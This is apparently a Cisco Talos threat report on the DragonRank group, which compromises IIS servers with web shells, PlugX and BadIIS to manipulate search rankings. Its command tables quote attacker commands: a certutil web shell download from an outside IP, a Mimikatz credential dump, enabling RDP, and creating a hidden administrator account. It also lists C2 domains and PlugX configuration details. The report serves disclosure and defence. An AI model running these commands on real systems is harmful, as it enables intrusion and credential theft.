
Key Takeaways
- Cisco Talos is disclosing a new threat called “DragonRank” that primarily targets countries in Asia and a few in Europe, operating PlugX and BadIIS for search engine optimization (SEO) rank manipulation.
- DragonRank exploits targets’ web application services to deploy a web shell and utilizes it to collect system information and launch malware such as PlugX and BadIIS, running various credential-harvesting utilities.
- Their PlugX not only used familiar sideloading techniques, but the Windows Structured Exception Handling (SEH) mechanism ensures that the legitimate file can load the PlugX without raising suspicion.

- We have confirmed more than 35 IIS servers had been compromised and deployed the BadIIS malware across a diverse array of geographic regions, including Thailand, India, Korea, Belgium, Netherlands and China in this campaign.
- Talos also discovered DragonRank’s commercial website, business model and instant message accounts. We used this information to assess with medium to high confidence the DragonRank hacking group is operated by a Simplified Chinese-speaking actor.
Victimology: Countries, verticals and what is happening
Talos has recently uncovered a cluster of activity we’re calling “DragonRank” distributed across a diverse array of geographic regions, including Thailand, India, Korea, Belgium, Netherlands and China. They have cast a wide net in terms of industries, encompassing sectors such as jewelry, media, research services, healthcare, video and television production, manufacturing, transportation, religious and spiritual organizations, IT services, international affairs, agriculture, sports, and even niche markets like feng shui. This broad spectrum of targets indicates a wide-reaching and non-targeted approach to their operations.
These activities employ tools and tactics, techniques, and procedures (TTPs) typically linked to Simplified Chinese-speaking hacking groups. The hacking group’s primary goal is to compromise Windows Internet Information Services (IIS) servers hosting corporate websites, with the intention of implanting the BadIIS malware. BadIIS is a malware used to manipulate search engine crawlers and disrupt the SEO of the affected sites. With those compromised IIS servers, DragonRank can distribute the scam website to unsuspecting users.
The threat actor engages in SEO manipulation by altering or exploiting search engine algorithms to improve a website's ranking in search results. They conduct these attacks to drive traffic to malicious sites, increase the visibility of fraudulent content, or disrupt competitors by artificially inflating or deflating rankings. These attacks can harm a company's online presence, lead to financial losses, and damage its reputation by associating the brand with deceptive or harmful practices.



The actor takes the compromised websites and promotes them, effectively turning these sites into platforms for scam operations. The scam websites we observed in this campaign utilize keywords related to porn and sex, and the configuration data of the keywords from the command and control (C2) servers have been translated to multiple languages. Talos has confirmed more than 35 IIS servers had been compromised and acted as a conduit for this attack. The following example pictures show the configured data from C2 server and infected scam websites we observed from search engine results.
Who they are
The findings revealed that DragonRank is actively engaging in black hat SEO practices to promote their business online, thereby boosting their clients' internet visibility by unethical means. However, we discovered that the DragonRank hacking group operates differently from traditional black hat SEO cybercrime groups. These groups usually compromise as many website servers as possible to manipulate search engine traffic, but DragonRank emphasizes lateral movement and privilege escalation. Their objective is to infiltrate additional servers within the target's network and maintain control over them. We assess that they are relatively new to the black hat SEO industry, and they functioned more as a hacking group specializing in targeted attacks or penetration testing in the past.
Based on the objective DragonRank and the C2 servers extracted from their PlugX malware, we utilized relevant keywords to conduct a search engine investigation. For instance, searching "tttseo.com" on Google showed numerous instances of DragonRank’s advertisements, which had been inserted across various legitimate websites. The content of these ads consistently centered on methods for black hat SEO services. By altering our IP address to appear as if we were accessing the internet from another country (we used Japan as an example), we conducted keyword searches which confirmed that DragonRank has disseminated their targeted keywords globally. Additionally, it has come to our attention that the actor is offering services for bulk posting on social media platforms.



We reveal the DragonRank commercial website that provides a Chinese and English version of their business model. According to their introduction, their business includes white hat SEO and black hat SEO advertising channels, including cross-site ranking, single-site ranking, parasite ranking, extrapolation ranking, and search result dominance. DragonRank’s activity also covers over 200 countries and regions worldwide and can support large amounts of industry-wide advertising.
Talos also observed DragonRank sharing their contact information on Telegram and the QQ instant message application, which allows users to contact them and conduct underground business trades. This allowed us to collect information and uncover several business models and cybercrime evidence from the origin of the attacker. First, the account name is “天天推工作室” and the icon is “校长工作室”, although the names are different from two places, the meaning of them are all represent as a studio, which means they likely have the same motivations as any other traditional business. They also included a cautionary note stating to "make sure of the transaction confirmation address, as we will not be held accountable for any incorrect payments!" in their account biography.
This disclaimer gives us high confidence that DragonRank conducts their cybercriminal activities by receiving payments from customers. These adversaries also offer seemingly quality customer service, tailoring promotional plans to best fit their clients' needs. Customers can submit the keywords and websites they wish to promote, and DragonRank develops a strategy suited to these specifications. The group also specializes in targeting promotions to specific countries and languages, ensuring a customized and comprehensive approach to online marketing.


Although we are not entirely certain of the original attacker's location, given that the Telegram phone number is from Thailand, Talos assesses with medium to high confidence that we attribute the DragonRank hacking group to Simplified Chinese-speaking actors. The creators of the website stated that China is the “mainland,” which further bolsters our confidence assessment. This actor also operates PlugX as their backdoor malware which is a well-known backdoor that is used by multiple Chinese threat actors. Perhaps most importantly, the group uses Simplified Chinese in its promoted website, and their customer service uses Simplified Chinese to speak with customers.
The attack chain of this campaign
In this campaign, the initial entry points leveraged by the DragonRank hacking group is to take advantage of vulnerabilities in web application services, such as phpMyAdmin, WordPress, or similar web applications. Once DragonRank obtains the ability to execute remote code or upload files on the targeted site, they proceed to deploy a web shell. This grants them control over the compromised server, marking their initial foothold. The following is a screenshot, and the detected location of the web shell used in this campaign, which is identified as the open-source ASPXspy web shell.
- C:\phpMyAdmin\shell.aspx
- C:\AWStats\wwwroot\shell.aspx
After dropping the web shell, the group was seen utilizing it to collect system information and launch malware such as PlugX and BadIIS, as well as to run various credential-harvesting utilities that include Mimikatz, PrintNotifyPotato, BadPotato and GodPotato. The commands used by the attacker to gather system details and dump credentials are provided below.
|
Command |
MITRE |
|
cmd /c cd /d C:\phpMyAdmin"&netstat -an | find ESTABLISHED&echo [S]&cd&echo [E] |
|
|
cmd /c cd /d C:\phpMyAdmin"&tasklist&echo [S]&cd&echo [E] |
|
|
cmd /c cd /d C:\phpMyAdmin"&whoami&echo [S]&cd&echo [E] |
|
|
net localgroup administrators |
|
|
cmd /c cd /d C:/Windows/SysWOW64/inetsrv/&systeminfo 2>&1 |
|
|
cmd /c cd /d C:/Windows/SysWOW64/inetsrv/&C:/ProgramData/pp888.tmp whoami 2>&1 |
|
|
cmd /c cd /d C:/Windows/SysWOW64/inetsrv/&C:/ProgramData/BadPotato.exe whoami 2>&1 |
|
|
cmd /c cd /d C:/Windows/SysWOW64/inetsrv/&C:/ProgramData/GodPotato-NET4.exe -cmd whoami 2>&1 |
DragonRank also breaches additional Windows IIS servers in the target’s network, either through the deployment of web shells or by exploiting remote desktop logins using acquired credentials. After accessing the other Windows IIS servers, the adversaries employ a web shell or Remote Desktop Protocol (RDP) to install PlugX, BadIIS, tools for credential dumping, and a user cloning utility tool with the aim of maintaining a low profile and ensuring persistence within their network. We also notice on one of the compromised servers that DragonRank uses a utility tool to clone an administrator's permissions to a guest account to elevate a guest account to have administrator privileges within a compromised system and execute the credential-dumping tool. The full attack chain diagram is shown below.

Five months following the initial breach, DragonRank re-engaged with one of the previously compromised IIS servers with a previously deployed web shell to verify its operational status and ensure the server still possessed the necessary permissions required for their activities. The verification process involved several steps: downloading a web shell onto the system, retrieving the host name and acquired credentials, adding a hidden administrator account, denoted as “admin$”, disabled and re-enabled RDP to facilitate remote control and cover their tracks by deleting the “admin$” account in the end. The following commands are shown below.
|
Command |
MITRE |
|
certutil.exe -urlcache -split -f http://35.247.175[.]184:443/1.aspx C:\HostingSpaces\[REDACTED]\[REDACTED].co.th\wwwroot\1.aspx |
|
|
cmd /c whoami |
|
|
C:\Windows\System32\rundll32.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" |
|
|
cmd /c reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f |
|
|
"cmd" /c "cd /d "c:/windows/system32/inetsrv/"&netstat -an" 2>&1 |
|
|
cmd /c net user admins$ admin@123... /add |
|
|
cmd /c net localgroup administrators admins$ /add |
|
|
cmd /c reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 1 /f |
|
|
cmd /c net user admins$ /del |
Malware analysis
PlugX
PlugX serves as the primary backdoor used by this hacking group in this campaign. They utilized DLL sideloading technique, exploited vulnerable legitimate binaries to initiate the PlugX loader, which is consistent with the method described in this report. We have outlined the execution flow of the PlugX malware based on our telemetry data and the payload that was discovered on VirusTotal.

Although this PlugX relies on the familiar sideloading technique with previous PlugX loaders, there still have a few significant modifications to the PlugX loader component in this campaign. The first one is about the loader using the "TopLevelExceptionFilter" function — a SEH mechanism for managing top-level exceptions — to ensure the legitimate file can effectively load the PlugX loader. This technique ensures that the legitimate file can load the PlugX loader without raising suspicion. By integrating with SEH, PlugX can intercept exceptions that occur during program execution, which can be used as a form of error handling or to obfuscate malicious activities. Leveraging the built-in exception handling mechanism of Windows to bypass security measures, making it more difficult for antivirus products and other security tools to detect malicious behavior. The use of SEH by PlugX demonstrates the sophistication of the malware and ensures their PlugX malware is persistent and stealth within a compromised system.

When the PlugX loader is successfully sideloaded by the legitimate binary, the PlugX loader conducts its search for the payload in three distinct locations. The initial search area is the directory where the loader itself resides. The second location is within the system registry under "HKEY_LOCAL_MACHINE\SOFTWARE\bINARy," specifically looking for the value "Acrobat.dxe." The third location is a similar registry path but under "HKEY_CURRENT_USER\SOFTWARE\bINARy," again checking for the value "Acrobat.dxe." Once the payload is found in any of these locations, the PlugX loader will proceed to load, decrypt using the XOR algorithm with the key "0xD1," and then inject it into the virtual allocated memory block. The PlugX payload will connect to the C2 server and execute in the memory to avoid being detected by the radar.
Further, we conducted a pivot analysis of this latest loader using VirusTotal and other malware cloud repositories. During this research and analysis, we discovered a similar PlugX loader that has the same system registry path, values and the same XOR algorithm with the key "0xD1" has been uploaded to VirusTotal. We used this instance of the PlugX loader that has been founded on VirusTotal, to retrieve a few original archived files and their download sites. Despite differences in the archived file's initial upload source and the countries involved, the PlugX loader and its associated payload proved to be identical, with their hashes matching precisely.
|
Sha256 |
Download site |
VT submit country |
|
046a03725df3104d02fa33c22e919cc73bed6fd6a905098e98c07f0f1b67fadb |
https://admin1.tttseo[.]com/ht.zip |
TAIWAN |
|
785d92dc175cb6b7889f07aa2a65d6c99e59dc1bbc9edb8f5827668fd249fa2e |
N/A |
HONG KONG |
|
f748b210677a44597a724126a3d97173d97840b59d6deaf010c370657afc01f8 |
http://ddos.tttseo[.]com/ddos/ddos.zip |
CHINA |
PlugX is a well-known remote access tool (RAT) equipped with modular plugins and property configurations that has been deployed by various Chinese-speaking cyber threat actors for more than ten years. The PlugX configuration in this campaign contains all the necessary values and information to properly run the executable. We extracted all the configuration field and value information from the pivot samples on VirusTotal. Below are the following fields contained in the PlugX configuration.
- C2 Address: mail.tttseo[.]com:53
- Persistence Type: Service + Run Key
- Install Dir: %ALLUSERSPROFILE%\Adobe\Player\
- Service Name: Microsoft Office Document Update Utility
- Service Disp: Microsoft Office Document Update Utility
- Service Desc: Microsoft Office Document Update Utility
- Registry hive: 02000080
- Registry key: Software\Microsoft\Windows\CurrentVersion\Run
- Registry value: MODU
- Injection: True
- Injection process: %windir%\system32\svchost.exe
- Injection process: %windir%\system32\winlogon.exe
- Injection process: %windir%\system32\LoginUI.exe
- Injection process: %windir%\system32\svchost.exe
- Injection process: %windir%\system32\rundll32.exe
- Injection process: %windir%\system32\dllhost.exe
- Injection process: %windir%\system32\msiexec.exe
- Online Pass: chinatongyi2022
- Memo: fish
- Mutex: Global\MckZoZkywaEap
- Screenshots: False
- Screenshots params: 10 sec / Zoom 50 / 16 bits / Quality 50 / Keep 3 days
- Screenshots path: %AUTO%\DSSM\screen
